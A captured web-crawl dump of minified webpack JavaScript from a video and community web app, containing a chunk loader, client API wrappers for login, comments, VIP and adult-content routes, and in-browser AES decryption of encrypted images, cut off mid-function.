Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}})(),(()=>{r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e)})(),(()=>{r.p="https://js.mgfffd.com:8888/mogujs/"})(),(()=>{if("undefined"!==typeof document){var e=(e,a,t,d,f)=>{var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",r.nc&&(n.nonce=r.nc);var o=r=>{if(n.onerror=n.onload=null,"load"===r.type)d();else{var t=r&&r.type,o=r&&r.target&&r.target.href||a,c=new Error("Loading CSS chunk "+e+" failed.\n("+t+": "+o+")");c.name="ChunkLoadError",c.code="CSS_CHUNK_LOAD_FAILED",c.type=t,c.request=o,n.parentNode&&n.parentNode.removeChild(n),f(c)}};return n.onerror=n.onload=o,n.href=a,t?t.parentNode.insertBefore(n,t.nextSibling):document.head.appendChild(n),n},a=(e,a)=>{for(var r=document.getElementsByTagName("link"),t=0;t<r.length;t++){var d=r[t],f=d.getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(f===e||f===a))return d}var n=document.getElementsByTagName("style");for(t=0;t<n.length;t++){d=n[t],f=d.getAttribute("data-href");if(f===e||f===a)return d}},t=t=>new Promise((d,f)=>{var n=r.miniCssF(t),o=r.p+n;if(a(n,o))return d();e(t,o,null,d,f)}),d={3057:0};r.f.miniCss=(e,a)=>{var r={256:1,316:1,319:1,416:1,458:1,951:1,981:1,1140:1,1159:1,1543:1,1578:1,1643:1,1675:1,1768:1,1999:1,2060:1,2758:1,2993:1,3056:1,3191:1,3282:1,3429:1,3478:1,3547:1,4042:1,4304:1,4537:1,4633:1,4818:1,4911:1,4913:1,4978:1,5036:1,5130:1,5193:1,5205:1,5383:1,5512:1,5897:1,5928:1,5934:1,6159:1,6244:1,6278:1,6338:1,6462:1,6549:1,7594:1,7785:1,7828:1,7854:1,7952:1,7970:1,8077:1,8555:1,8650:1,8664:1,8691:1,8762:1,9286:1,9376:1,9483:1,9809:1};d[e]?a.push(d[e]):0!==d[e]&&r[e]&&a.push(d[e]=t(e).then(()=>{d[e]=0},a=>{throw delete d[e],a}))}}})(),(()=>{r.b="undefined"!==typeof document&&document.baseURI||self.location.href;var e={3057:0};r.f.j=(a,t)=>{var d=r.o(e,a)?e[a]:void 0;if(0!==d)if(d)t.push(d[2]);else{var f=new Promise((r,t)=>d=e[a]=[r,t]);t.push(d[2]=f);var n=r.p+r.u(a),o=new Error,c=t=>{if(r.o(e,a)&&(d=e[a],0!==d&&(e[a]=void 0),d)){var f=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;o.message="Loading chunk "+a+" failed.\n("+f+": "+n+")",o.name="ChunkLoadError",o.type=f,o.request=n,d[1](o)}};r.l(n,c,"chunk-"+a,a)}},r.O.j=a=>0===e[a];var a=(a,t)=>{var d,f,[n,o,c]=t,b=0;if(n.some(a=>0!==e[a])){for(d in o)r.o(o,d)&&(r.m[d]=o[d]);if(c)var i=c(r)}for(a&&a(t);b<n.length;b++)f=n[b],r.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return r.O(i)},t=self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[];t.forEach(a.bind(null,0)),t.push=a.bind(null,t.push.bind(t))})();var t=r.O(void 0,[4521,3714,504,996],()=>r(50097));t=r.O(t)})();

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/mogujs/js/chunk-common.291230a7.js
body_size: 151899
content:
(self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[]).push([[996],{7039(e,n,t){"use strict";e.exports=t.p+"img/bl-1.5b496e81.png"},7270(e,n,t){"use strict";e.exports=t.p+"img/xiaomi-2-3.3ab40b8e.jpeg"},8322(e){"use strict";e.exports="[data-uri]"},9273(e,n,t){"use strict";e.exports=t.p+"img/huawei-3-2.8c6ab345.jpg"},12883(e){"use strict";e.exports="[data-uri]"},13056(e){"use strict";e.exports="[data-uri]"},13359(e,n,t){"use strict";t.d(n,{$E:()=>W,$U:()=>Je,$f:()=>kn,AL:()=>o,A_:()=>Be,Am:()=>pe,Aw:()=>mn,Bf:()=>Qe,C6:()=>Ve,CE:()=>O,CF:()=>Un,Cj:()=>Ke,DZ:()=>q,EB:()=>yn,Ex:()=>bn,Ey:()=>wn,FJ:()=>tn,FO:()=>ee,Fq:()=>In,Ft:()=>se,GT:()=>g,Gn:()=>re,Gw:()=>s,Gy:()=>V,H2:()=>Cn,H8:()=>U,HE:()=>w,HF:()=>C,Hh:()=>ce,Ho:()=>Fe,IR:()=>Me,J3:()=>m,Jb:()=>gn,Jq:()=>E,Jt:()=>r,KQ:()=>M,Ke:()=>fe,Kp:()=>ae,L4:()=>le,Le:()=>l,Lg:()=>Qn,Li:()=>A,MX:()=>h,Mg:()=>Ze,N9:()=>Ue,ND:()=>Oe,NZ:()=>Ee,OH:()=>x,OV:()=>y,Ol:()=>de,Pm:()=>ze,QH:()=>d,Qx:()=>F,R2:()=>ke,Rt:()=>p,Ru:()=>i,SA:()=>Ye,SJ:()=>Ie,SY:()=>I,T$:()=>te,TD:()=>en,TV:()=>En,Tn:()=>ln,UA:()=>Rn,UD:()=>Q,Uh:()=>c,Uk:()=>vn,V0:()=>G,Vc:()=>ne,X6:()=>Le,XM:()=>We,YQ:()=>ie,_1:()=>u,_8:()=>be,_z:()=>xe,a0:()=>fn,aI:()=>un,aU:()=>b,au:()=>$e,dJ:()=>Xe,eD:()=>De,eS:()=>N,e_:()=>R,f1:()=>rn,f5:()=>dn,fC:()=>Y,gF:()=>Ce,gL:()=>nn,hI:()=>An,hS:()=>P,h_:()=>D,hf:()=>ue,iu:()=>ve,j4:()=>on,jl:()=>T,jz:()=>an,k1:()=>_,l8:()=>X,mt:()=>He,np:()=>cn,oA:()=>f,oG:()=>we,pn:()=>Bn,qH:()=>k,qM:()=>K,qQ:()=>oe,qx:()=>me,rI:()=>je,rc:()=>qe,ro:()=>ye,rt:()=>Ne,rz:()=>Z,s6:()=>_e,s7:()=>hn,t2:()=>Re,u3:()=>Ge,uL:()=>pn,uP:()=>Se,uY:()=>ge,ub:()=>he,ug:()=>j,uv:()=>H,vJ:()=>sn,vk:()=>v,wA:()=>$,wU:()=>J,wd:()=>z,x5:()=>L,xL:()=>Te,xZ:()=>B,yR:()=>S,yd:()=>Ae,yq:()=>Pe,z8:()=>Ln});t(2892);var a=t(55915);function i(){return a.Ay.post("/api/v2/init",{},{loading:!1})}function r(){return a.Ay.post("/api/v2/vod/type",{},{loading:!1})}function o(e){return e.page&&(e.page=Number(e.page)),e.limit&&(e.limit=Number(e.limit)),e.matchid&&(e.matchid=Number(e.matchid)),e.topicid&&(e.topicid=Number(e.topicid)),e.user_id&&(e.user_id=String(e.user_id)||""),e.type&&(e.type=String(e.type)),0===e.type&&(e.type="0"),a.Ay.post("/api/v2/blog/list",e,{loading:!1})}function u(e){return a.Ay.post("/api/v2/blog/upuserlist",e,{loading:!1})}function s(e){var n={id:Number(e)};return a.Ay.post("/api/v2/blog/info",n,{loading:!1})}function l(e){var n={id:Number(e)};return a.Ay.post("/api/v2/blog/essay",n,{loading:!1})}function A(e){var n={id:Number(e)};return a.Ay.post("/api/v2/blog/contact/unlock",n,{loading:!0,responseAll:!0})}function c(){return a.Ay.post("/api/v2/vodlabel/all",{},{loading:!0})}function d(e){return a.Ay.post("/api/v2/vod/hotspot",e,{loading:!0})}function p(e,n){return a.Ay.post("/api/v2/vod/list",e,{loading:n})}function v(e,n){return a.Ay.post("/api/v2/index/typevodlist",e,{loading:n})}function g(e,n){return a.Ay.post("/api/v2/vod/topiclist",e,{loading:n})}function f(){return a.Ay.post("/api/v2/index/all",{},{loading:!1})}function m(){return a.Ay.post("/api/v2/ads",{},{loading:!1})}function h(){return a.Ay.post("/api/v2/appconfig/uphost",{},{loading:!1})}function k(e){var n={limit:20,page:e};return a.Ay.post("/api/v2/user/vlog/star/list",n,{})}function C(e){var n={limit:20,page:e};return a.Ay.post("/api/v2/user/blog/star/list",n,{})}function w(e,n){return a.Ay.post("/api/v2/vlog/list",e,{loading:n})}function R(e){return a.Ay.post("/api/v2/vod/info",e,{slientError:!1,loading:!0})}function E(e){return a.Ay.post("/api/v2/line",{id:e},{loading:!1})}function L(){return a.Ay.post("/api/v2/user/newshare",{},{loading:!1})}function S(e,n,t){return a.Ay.post("/api/v2/vod/playurl",{vod_id:e,hls_type:n,line_id:t},{loading:!1})}function B(){return a.Ay.post("/api/v2/appconfig",{},{loading:!1})}function b(){return a.Ay.post("/api/v2/user/list",{type:"11,12",page:Sn(0,20),limit:20},{loading:!1})}function y(e,n){return a.Ay.post("/api/v2/user/list",{limit:20,name:e,page:n,type:"2,3,11,12"},{loading:!1})}function I(e){return a.Ay.post("/api/v2/vod/comment/list",e,{loading:!1})}function Q(e){var n={id:e};return a.Ay.post("/api/v2/user/other",n,{loading:!1})}function U(e){return a.Ay.post("/api/v2/suggest/add",e,{responseAll:!0})}function x(e){return a.Ay.post("/api/v2/report/add",e,{responseAll:!0})}function D(e){return a.Ay.post("/api/v2/user/resetpasswd",e,{loading:!0,responseAll:!0})}function V(e,n){var t={vod_id:e,comment:n};return a.Ay.post("/api/v2/vod/comment/add",t,{loading:!0,responseAll:!0})}function P(e,n,t,i){var r={vod_id:e,comment:n,reuser_id:i,comment_id:t};return a.Ay.post("/api/v2/vod/comment/add",r,{loading:!0,responseAll:!0})}function K(e,n,t,i){var r={phone:e,password:n,captchaId:t,captcha:i};return a.Ay.post("/api/v2/user/login",r,{loading:!0,responseAll:!0})}function F(e,n,t){var i={phone:e,captchaId:n,captcha:t};return a.Ay.post("/api/v2/user/sms",i,{loading:!0,responseAll:!0})}function X(e,n,t,i,r){var o={phone:e,password:n,invitecode:t,captchaId:i,captcha:r};return a.Ay.post("/api/v2/user/register",o,{loading:!0,responseAll:!0})}function N(){return a.Ay.post("/api/v2/user/unregister",{},{loading:!0,responseAll:!0})}function Y(e){var n={history:e};return a.Ay.post("/api/v2/user/watch/history/sync",n,{loading:!1})}function M(e){var n={vod_id:e};return a.Ay.post("/api/v2/user/vod/star/add",n,{loading:!0,responseAll:!0})}function J(e){var n={vod_id:e};return a.Ay.post("/api/v2/user/vod/star/delete",n,{loading:!0,responseAll:!0})}function q(e){var n={id:e};return a.Ay.post("/api/v2/user/vod/star/delete",n,{loading:!0,responseAll:!0})}function H(e){var n={blog_id:e};return a.Ay.post("/api/v2/blog/delete",n,{loading:!0,responseAll:!0})}function W(e){return a.Ay.post("/api/v2/user/vod/star/list",{page:e,limit:20},{loading:1==e})}function O(e){return a.Ay.post("/api/v2/user/comment/list",{page:e,limit:20},{loading:1==e})}function T(e){var n={id:e};return a.Ay.post("/api/v2/user/comment/delete",n,{loading:!0,responseAll:!0})}function j(){return a.Ay.post("/api/v2/user/info",{},{loading:!1,responseAll:!0})}function z(e){return a.Ay.post("/api/v2/vod/clever",e,{loading:!1})}function G(e){return a.Ay.post("/api/v2/blog/search",e,{loading:!1})}function Z(e){var n={vod_id:e};return a.Ay.post("/api/v2/user/vod/star/check",n,{loading:!1,responseAll:!0})}function _(e){return a.Ay.post("/api/v2/vod/recommend",{id:e},{loading:!1})}function $(e,n){return a.Ay.post("/api/v2/user/follow",{follow_id:e,page:n},{loading:!1})}function ee(e,n){return a.Ay.post("/api/v2/user/follow",{user_id:e,page:n},{loading:!1})}function ne(e){return a.Ay.post("/api/v2/user/follow/add",{follow_id:e},{loading:!0,responseAll:!0})}function te(e){return a.Ay.post("/api/v2/user/follow/delete",{id:e},{loading:!0,responseAll:!0})}function ae(e){}function ie(){return a.Ay.post("/api/v2/user/verify",{},{loading:!1})}function re(e){return a.Ay.post("/api/v2/vlog/comment/list",e,{loading:!1})}function oe(e,n){var t={vlog_id:e,comment:n};return a.Ay.post("/api/v2/vlog/comment/add",t,{loading:!0,responseAll:!0})}function ue(e,n,t,i){var r={vlog_id:e,comment:n,reuser_id:i,comment_id:t};return a.Ay.post("/api/v2/vlog/comment/add",r,{loading:!0,responseAll:!0})}function se(e){var n={vlog_id:e};return a.Ay.post("/api/v2/user/vlog/star/add",n,{loading:!0,responseAll:!0})}function le(e){var n={vlog_id:e};return a.Ay.post("/api/v2/user/vlog/star/delete",n,{loading:!0,responseAll:!0})}function Ae(e,n){return a.Ay.post("/api/v2/blog/comment/list",e,{loading:n})}function ce(e,n){var t={blog_id:e,comment:n};return a.Ay.post("/api/v2/blog/comment/add",t,{loading:!0,responseAll:!0})}function de(e,n,t,i){var r={blog_id:e,comment:n,reuser_id:Number(i),comment_id:Number(t)};return a.Ay.post("/api/v2/blog/comment/add",r,{loading:!0,responseAll:!0})}function pe(e){var n={blog_id:Number(e)};return a.Ay.post("/api/v2/user/blog/star/add",n,{loading:!0,responseAll:!0})}function ve(e){var n={blog_id:Number(e)};return a.Ay.post("/api/v2/user/blog/star/isLike",n)}function ge(e){var n={blog_id:Number(e)};return a.Ay.post("/api/v2/user/blog/star/delete",n,{loading:!0,responseAll:!0})}function fe(){return a.Ay.post("/api/v2/user/actor",{},{loading:!0})}function me(e,n){var t={limit:10,page:Number(e),invite_user_id:Number(n)};return a.Ay.post("/api/v2/user/sharelist",t,{loading:!1})}function he(e){var n={name:e};return a.Ay.post("/api/v2/user/update",n,{loading:!0,responseAll:!0})}function ke(e){var n={limit:10,page:Number(e)};return a.Ay.post("/api/v2/vod/vip/list",n,{loading:!1})}function Ce(e){var n={vipid:Number(e)};return a.Ay.post("/api/v2/vod/vip/unlock",n,{loading:!0,responseAll:!0})}function we(){return a.Ay.post("api/v2/user/avatarlist",{},{loading:!1})}function Re(e){var n={id:Number(e)};return a.Ay.post("/api/v2/user/updateavatar",n,{loading:!1,responseAll:!0})}function Ee(e,n,t){var i={introduce:e,verify:n,imagepath:t};return a.Ay.post("/api/v2/user/uploaderpost",i,{loading:!0,responseAll:!0})}function Le(){return a.Ay.post("api/v2/user/getuptoken",{},{loading:!1})}function Se(){return a.Ay.post("api/v2/user/uploaderstatu",{},{loading:!1})}function Be(){return a.Ay.post("api/v2/user/chat/getunread",{},{loading:!1})}function be(e){var n={chat_id:Number(e)};if(0!=Number(e))return a.Ay.post("/api/v2/user/chat/read",n,{loading:!1})}function ye(e){return a.Ay.post("/api/v2/channel/h5/save",e,{responseAll:!0,needToken:!0})}function Ie(e){return a.Ay.post("/api/v2/channel/save/device",e,{responseAll:!0,needToken:!0})}function Qe(e){var n={id:Number(e)};return a.Ay.post("/api/v2/user/chat/getusermessage",n,{loading:!1})}function Ue(e){var n={channel_code:e};return a.Ay.post("/api/v2/dl/downloadinfo",n,{loading:!1,responseAll:!0,encrypted:!1})}function xe(e,n,t){var i={userid:e,text:n,imgPath:t};return a.Ay.post("/api/v2/user/chat/post",i,{loading:!1,responseAll:!0})}function De(){return a.Ay.post("/api/v2/blog/topic/list",{},{loading:!1})}function Ve(e){var n={id:Number(e)};return a.Ay.post("/api/v2/blog/topic/detail",n,{loading:!0})}function Pe(){return a.Ay.post("/api/v2/blog/match/list",{},{loading:!1})}function Ke(e){var n={id:Number(e)};return a.Ay.post("/api/v2/blog/match/detail",n,{loading:!0})}function Fe(e){var n={matchid:Number(e)};return a.Ay.post("/api/v2/blog/match/reward",n,{loading:!1})}function Xe(e,n,t,i,r,o,u){var s={title:e,essay:n,images:t,videopath:i,type:Number(r),matchid:Number(o),topicid:Number(u)};return a.Ay.post("/api/v2/blog/postbyuser",s,{loading:!0,responseAll:!0})}function Ne(e){var n={match_id:Number(e)};return a.Ay.post("/api/v2/blog/match/ranklist",n,{loading:!0})}function Ye(){return a.Ay.post("api/v2/app/groupitems",{},{loading:!1,responseAll:!0})}function Me(){return a.Ay.post("api/v2/app/allitems",{},{loading:!1,responseAll:!0})}function Je(){return a.Ay.post("api/v2/app/licationtypes",{},{loading:!0,responseAll:!0})}function qe(e){return a.Ay.post("api/v2/app/click",{id:e},{loading:!1})}function He(e){return a.Ay.post("api/v2/app/detail",{id:e},{loading:!1})}function We(){return a.Ay.post("/api/v2/vod/topic/list",{},{loading:!1})}function Oe(e){var n={id:Number(e)};return a.Ay.post("/api/v2/vod/topic/detail",n,{loading:!0})}function Te(){return a.Ay.post("/api/v2/vod/hotsearchword",{},{loading:!1})}function je(){return a.Ay.post("/api/v2/user/signday",{},{})}function ze(){return a.Ay.post("/api/v2/user/signin",{},{loading:!0,responseAll:!0})}function Ge(e){var n={limit:e,page:1};return a.Ay.post("/api/v2/task/list",n,{loading:!1,responseAll:!0})}function Ze(e){var n={id:e};return a.Ay.post("/api/v2/task/info",n,{loading:!1,responseAll:!0})}function _e(e,n,t,i){var r={content:e,images:n,videopath:t,taskid:Number(i)};return a.Ay.post("/api/v2/task/taskuseradd",r,{loading:!0,responseAll:!0})}function $e(){return a.Ay.post("/api/v2/seximgtype/list",{},{loading:!0})}function en(e){return a.Ay.post("/api/v2/seximg/list",e,{loading:!0})}function nn(e){var n={id:Number(e)};return a.Ay.post("/api/v2/seximg/info",n,{loading:!0})}function tn(e){var n={seximg_id:Number(e)};return a.Ay.post("/api/v2/user/seximg/star/isLike",n)}function an(e){var n={seximg_id:e};return a.Ay.post("/api/v2/user/seximg/star/add",n,{loading:!0,responseAll:!0})}function rn(e){var n={seximg_id:e};return a.Ay.post("/api/v2/user/seximg/star/delete",n,{loading:!0,responseAll:!0})}function on(e){return a.Ay.post("/api/v2/user/seximg/comment/list",e,{loading:!1})}function un(e,n){var t={seximg_id:e,comment:n};return a.Ay.post("/api/v2/user/seximg/comment/add",t,{loading:!0,responseAll:!0})}function sn(e,n,t,i){var r={seximg_id:e,comment:n,reuser_id:i,comment_id:t};return a.Ay.post("/api/v2/user/seximg/comment/add",r,{loading:!0,responseAll:!0})}function ln(){return a.Ay.post("/api/v2/sexnoveltype/list",{},{loading:!0})}function An(){return a.Ay.post("/api/v2/sexnovel/label",{},{slientError:!1,loading:!0})}function cn(e){return e.labelsId&&(e.labelsId=Number(e.labelsId)),a.Ay.post("/api/v2/sexnovel/list",e,{loading:!0})}function dn(e){return a.Ay.post("/api/v2/sexnovel/chapte/list",e,{loading:!0})}function pn(e,n){return a.Ay.post("/api/v2/sexnovel/content/info",{islong:Boolean(e),id:Number(n)},{loading:!0})}function vn(e){var n={sexnovel_id:e};return a.Ay.post("/api/v2/user/sexnovel/star/add",n,{loading:!0,responseAll:!0})}function gn(e,n){var t={limit:n,page:e};return a.Ay.post("/api/v2/user/sexnovel/star/list",t,{})}function fn(e){var n={sexnovel_id:e};return a.Ay.post("/api/v2/user/sexnovel/star/delete",n,{loading:!0,responseAll:!0})}function mn(e){var n={sexnovel_id:e};return a.Ay.post("/api/v2/user/sexnovel/history/add",n,{loading:!1})}function hn(e){var n={id:e};return a.Ay.post("/api/v2/user/sexnovel/history/delete",n,{loading:!0,responseAll:!0})}function kn(e){return a.Ay.post("/api/v2/user/sexnovel/history/list",{page:e,limit:20},{loading:1==e})}function Cn(){return a.Ay.post("/api/v2/user/vip/info",{},{loading:!1,responseAll:!0})}function wn(e){var n={code:e};return a.Ay.post("/api/v2/user/vip/activation",n,{loading:!0,responseAll:!0})}function Rn(){return a.Ay.post("/api/v2/user/chat/list",{},{loading:!1,responseAll:!0})}function En(e){var n={vid:e};return a.Ay.post("/api/v2/user/vip/watch",n,{loading:!0,responseAll:!0})}function Ln(){return a.Ay.post("/api/v2/captcha",{},{loading:!1,responseAll:!0})}function Sn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return Math.floor(Math.random()*(n-e+1))+e}var Bn={DANMU:1,TAG:2};function bn(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"like",i={vod_id:e,type:n,order_by:t};return a.Ay.post("/api/v2/video/danmaku/list",i,{responseAll:!0,loading:!1})}function yn(e,n,t,i){var r={vod_id:e,content:n,type:t,time:i};return a.Ay.post("/api/v2/video/danmaku/send",r,{loading:!1,responseAll:!0})}function In(){var e={code:"video_danmaku_tag_data"};return a.Ay.post("/api/v2/dic/data/list",e,{loading:!1,responseAll:!0})}function Qn(e){var n={id:e};return a.Ay.post("/api/v2/video/danmaku/like",n,{loading:!1,responseAll:!0})}function Un(e){var n={id:e};return a.Ay.post("/api/v2/video/danmaku/unlike",n,{loading:!1,responseAll:!0})}},14080(e,n,t){"use strict";e.exports=t.p+"img/go_share.c1160ff3.png"},15137(e,n,t){"use strict";t.d(n,{A:()=>A});var a=t(56768),i=t(71798),r=t(17901),o=["src"];const u=(0,a.pM)({__name:"ImageBigUserView",props:{imgurl:{}},setup:function(e){t(70633);var n=function(){s.value=t(70633)},u=e,s=(0,i.KR)();(0,a.sV)(function(){l()});var l=function(){s.value=t(70633),u&&u.imgurl&&(u.imgurl.length<30||(0,r.Jx)(u.imgurl).then(function(e){s.value=e})["catch"](function(e){s.value=t(70633)}))};return function(e,t){return(0,a.uX)(),(0,a.CE)("img",{src:(0,i.R1)(s),onError:n},null,40,o)}}});var s=t(71241);const l=(0,s.A)(u,[["__scopeId","data-v-2c862ae8"]]),A=l},15207(e){"use strict";e.exports="[data-uri]"},17282(e){"use strict";e.exports="[data-uri]"},17901(e,n,t){"use strict";t.d(n,{FB:()=>f,Jx:()=>g,o1:()=>E,oL:()=>k});var a=t(20908),i=t(30388),r=(t(16280),t(76918),t(25276),t(54743),t(11745),t(38309),t(16573),t(78100),t(77936),t(23288),t(26099),t(38781),t(47764),t(21489),t(48140),t(81630),t(72170),t(75044),t(69539),t(31694),t(89955),t(21903),t(91134),t(33206),t(44496),t(66651),t(12887),t(19369),t(66812),t(8995),t(31575),t(36072),t(88747),t(28845),t(29423),t(57301),t(373),t(86614),t(41405),t(37467),t(44732),t(33684),t(79577),t(41549),t(49797),t(49631),t(35623),t(2945),t(62953),t(55815),t(64979),t(79739),t(76031),t(3296),t(27208),t(48408),t(14603),t(47566),t(98721),t(63863)),o=t(91933),u=t(83169),s=t.n(u);function l(e){var n=s().SHA1(e).toString();return n}function A(e){var n=s().MD5(e);return n}var c=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return new Promise(function(t,a){var i=new XMLHttpRequest,r=null;n>0&&(r=setTimeout(function(){i.abort(),a(new Error("请求超时（".concat(n,"ms）")))},n)),i.open("GET",e,!0),i.responseType="arraybuffer",i.onload=function(){if(r&&clearTimeout(r),i.status>=200&&i.status<300){var e=i.response;t(new Uint8Array(e))}else a(new Error("请求失败：".concat(i.status)))},i.onerror=function(e){r&&clearTimeout(r),a(e)},i.send()})};function d(e){var n=atob(e),t=n.length,a=new Uint8Array(t);while(t--)a[t]=n.charCodeAt(t);return a}function p(e,n){var t=A(l(n)),a=s().lib.WordArray.create(e),i=s().enc.Base64.stringify(a),r=s().AES.decrypt(i,t,{iv:t,mode:s().mode.CBC,padding:s().pad.Pkcs7});return r.toString(s().enc.Base64)}function v(e,n){var t=s().MD5(n),a=s().lib.WordArray.create(e),i=s().enc.Base64.stringify(a),r=s().AES.decrypt(i,t,{iv:t,mode:s().mode.CBC,padding:s().pad.Pkcs7});return r.toString(s().enc.Base64)}function g(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!e)return Promise.resolve("");var t=(0,o.A)().getAdDomain();return e=t&&-1!=e.indexOf("tg")?t+"/"+e:(0,o.A)().getPhotoDomain()+"/"+e,new Promise(function(t,a){c(e,n).then(function(n){var a=n,i=new URL(e).pathname.split("/").pop(),r=i.split(".")[0],o=v(a,r),u=d(o),s=i.split("."),l=new Blob([u],{type:"image/"+s[s.length-1]});t(URL.createObjectURL(l))})["catch"](function(e){console.error("getImageBlob error:",e),a(e)})})}function f(e){return e?(e=(0,o.A)().getPhotoDomain()+"/"+e,new Promise(function(n,t){c(e).then(function(t){var a=t,i=new URL(e).pathname.split("/").pop(),r=i.split(".")[0],o=p(a,r),u=d(o),s=i.split("."),l=new Blob([u],{type:"image/"+s[s.length-1]});n(URL.createObjectURL(l))})})):Promise.resolve("")}function m(e){return h.apply(this,arguments)}function h(){return h=(0,i.A)((0,a.A)().m(function e(n){return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return e.a(2,new Promise(function(e,t){var a=new FileReader;a.addEventListener("loadend",function(n){return e(n.target.result)}),a.addEventListener("error",t),a.readAsArrayBuffer(n)}))}},e)})),h.apply(this,arguments)}function k(e,n,t){return C.apply(this,arguments)}function C(){return C=(0,i.A)((0,a.A)().m(function e(n,t,i){var r,o,u,s,l;return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return s=Uint8Array,e.n=1,m(n);case 1:return l=e.v,r=new s(l),o=w(r,t),u=d(o),e.a(2,new File([u],i,{type:n.type}))}},e)})),C.apply(this,arguments)}function w(e,n){var t=s().MD5(n),a=s().lib.WordArray.create(e),i=s().AES.encrypt(a,t,{iv:t,mode:s().mode.CBC,padding:s().pad.Pkcs7});return i.toString()}var R=t(10542);function E(e){return L.apply(this,arguments)}function L(){return L=(0,i.A)((0,a.A)().m(function e(n){return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return n=(0,o.A)().getPhotoDomain()+"/"+n,e.a(2,new Promise(function(e,t){c(n).then(function(){var t=(0,i.A)((0,a.A)().m(function t(i){var o,u,s,l,A,c,p,g,f,m;return(0,a.A)().w(function(t){while(1)switch(t.n){case 0:return o=i,u=new URL(n).pathname.split("/").pop(),s=u.split(".")[0],l=v(o,s),A=d(l),c=u.split("."),p=new Blob([A],{type:"image/"+c[c.length-1]}),t.n=1,S(URL.createObjectURL(p));case 1:g=t.v,f=.06*g.width,m=(0,r.A)().indexStore.watermaker,R([p]).blob(R.text.lowerRight(m,f+"px serif","#fff",.7)).then(function(n){e(URL.createObjectURL(n))});case 2:return t.a(2)}},t)}));return function(e){return t.apply(this,arguments)}}())}))}},e)})),L.apply(this,arguments)}function S(e){return B.apply(this,arguments)}function B(){return B=(0,i.A)((0,a.A)().m(function e(n){return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return e.a(2,new Promise(function(e,t){var a=new Image;a.onload=function(){e({width:a.width,height:a.height})},a.onerror=function(){e({width:960,height:960})},a.src=n}))}},e)})),B.apply(this,arguments)}},18155(e,n,t){"use strict";e.exports=t.p+"img/vivo-1-3.ad5f287e.png"},24320(e,n,t){"use strict";t.d(n,{A:()=>f});var a=t(16987),i=(t(26463),t(47481)),r=(t(78602),t(51513)),o=t(87877),u=(t(18859),t(20908)),s=t(30388),l=(t(28706),t(26099),t(56768)),A=t(71798),c=t(13359),d=t(96549),p={key:0};const v=(0,l.pM)({__name:"SheQuListView",props:{user_id:{},topicid:{},matchid:{},star:{},type:{}},setup:function(e){var n,t=e;(0,l.sV)(function(){n=(0,A.ux)(t),n.page=0,n.limit=20,w()});var v=function(){n.page+=1,w()},g=(0,A.KR)(!1),f=function(){g.value=!0,n.page=1,n.limit=20,C=-1,w()},m=(0,A.KR)([]),h=(0,A.KR)(!1),k=(0,A.KR)(!1),C=0,w=function(){var e=(0,s.A)((0,u.A)().m(function e(){var t;return(0,u.A)().w(function(e){while(1)switch(e.n){case 0:if(k.value=!1,C!=n.page){e.n=1;break}return e.a(2);case 1:return C=n.page,e.n=2,(0,c.AL)(n)["catch"](function(e){return Promise.resolve(e)});case 2:t=e.v,h.value=!1,g.value=!1,null==t.list||void 0==t.list||0==t.list.length?(1==n.page&&(m.value=[]),k.value=!0):1==n.page?m.value=t.list:m.value=m.value.concat(t.list);case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,n){var u=o.cG,s=r.A,A=i.B8,c=a.j5;return(0,l.uX)(),(0,l.Wv)(c,{modelValue:g.value,"onUpdate:modelValue":n[1]||(n[1]=function(e){return g.value=e}),onRefresh:f},{default:(0,l.k6)(function(){return[(0,l.bF)(A,{loading:h.value,"onUpdate:loading":n[0]||(n[0]=function(e){return h.value=e}),finished:k.value,onLoad:v,"finished-text":"没有更多了"},{default:(0,l.k6)(function(){return[((0,l.uX)(!0),(0,l.CE)(l.FK,null,(0,l.pI)(m.value,function(e,n){return(0,l.uX)(),(0,l.CE)(l.FK,{key:n},[(0,l.bF)(d.A,{data:e},null,8,["data"]),n%4==0&&void 0==t.user_id?((0,l.uX)(),(0,l.CE)("div",p,[(0,l.bF)(u),(0,l.bF)(s)])):(0,l.Q3)("",!0),(0,l.bF)(u)],64)}),128))]}),_:1},8,["loading","finished"])]}),_:1},8,["modelValue"])}}}),g=v,f=g},25154(e,n,t){"use strict";e.exports=t.p+"img/oppo-1-2.c5acf1d0.png"},27357(e){"use strict";e.exports="[data-uri]"},27927(e){"use strict";e.exports="[data-uri]"},29006(e,n,t){"use strict";e.exports=t.p+"img/huawei-3-1.a8ceb85f.jpg"},29080(e){"use strict";e.exports="[data-uri]"},29451(e){"use strict";e.exports="[data-uri]"},30287(e,n,t){"use strict";t.d(n,{A:()=>m});t(76918),t(25276),t(44114),t(23288),t(2892),t(26099),t(38781);var a=t(56768),i=t(5688),r=t(71798),o=t(35752),u=t(17901),s=t(81387),l=t(50162),A=t(63863),c=function(e){return(0,a.Qi)("data-v-7c6f7a47"),e=e(),(0,a.jt)(),e},d={class:"imagefriend"},p=c(function(){return(0,a.Lk)("img",{src:o,class:"playvideo"},null,-1)});const v=(0,a.pM)({__name:"VideoFriend",props:{imgurl:{},line_type:{},line_id:{},vod_id:{}},setup:function(e){var n=(0,r.KR)(0),t=e,o=(0,r.KR)(),c=(0,s.rd)(),v=function(){g()},g=function(){1!=n.value&&(n.value=1,f())},f=function(){t&&t.imgurl&&(-1!=t.imgurl.indexOf("vlog")?(0,u.FB)(t.imgurl).then(function(e){o.value=e}):(0,u.Jx)(t.imgurl).then(function(e){o.value=e}))};function 